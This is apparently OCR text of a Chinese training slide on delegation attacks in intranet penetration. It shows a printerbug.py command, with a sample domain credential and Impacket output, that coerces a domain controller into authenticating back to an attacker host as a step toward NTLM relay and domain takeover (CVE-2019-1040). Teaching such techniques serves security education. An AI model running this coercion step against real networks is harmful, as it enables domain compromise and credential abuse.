 漏洞银行BUGBANK bilibili
大咖面对面
主讲：谢公子 | 深蓝攻防实验室
高级攻防下的内网渗透——委派攻击详解
4 利用基于资源的约束性委派接管域控或权限提升
4.1.3 结合NTLM Relay接管域控(CVE-2019-1040)
• 通过有效域账号SMB连接域控，并触发SpoolService错误。域控将通过SMB回连至攻击者主机
python3 printerbug.py xie.com/test:P@ss1234@10.211.55.5 10.211.55.2
/opt/impacket/examples master printerbug.py xie.com/test:P@ss1234@10.211.55.5 10.211.55.2
[*] Impacket v0.9.23.dev1+20210127.141011.3673c588 - Copyright 2020 SecureAuth Corporation
[*] Attempting to trigger authentication via rprn RPC at 10.211.55.5
[*] Bind OK
[*] Got handle
RPRN SessionError: code: 0x6ba - RPC_S_SERVER_UNAVAILABLE - The RPC server is unavailable.
[*] Triggered RPC backconnect, this may or may not have worked
漏洞银行 | BUGBANK
漏洞银行
BUGBANK